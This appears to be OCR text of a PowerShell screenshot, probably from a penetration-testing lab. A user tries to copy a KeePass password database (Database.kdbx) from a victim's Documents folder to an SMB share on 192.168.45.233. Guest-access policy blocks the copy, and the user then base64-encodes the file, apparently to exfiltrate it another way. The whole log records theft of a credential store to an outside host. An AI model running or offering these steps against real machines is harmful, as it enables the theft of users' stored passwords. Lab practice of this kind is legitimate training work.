 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\jason\Documents> copy .\Database.kdbx \\192.168.45.233\ROPNOP\database.kdbx
copy : You can't access this shared folder because your organization's security policies block unauthenticated guest
access. These policies help protect your PC from unsafe or malicious devices on the network.
At line:1 char:1
+ copy .\Database.kdbx \\192.168.45.233\ROPNOP\database.kdbx
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Copy-Item], IOException
    + FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\jason\Documents> copy .\Database.kdbx \\192.168.45.233\ROPNOP\database.kdbx^C
PS C:\Users\jason\Documents> [Convert]::ToBase64String((Get-Content -path "C:\Users\jason\Documents\Database.kdbx" -Enco
ding byte))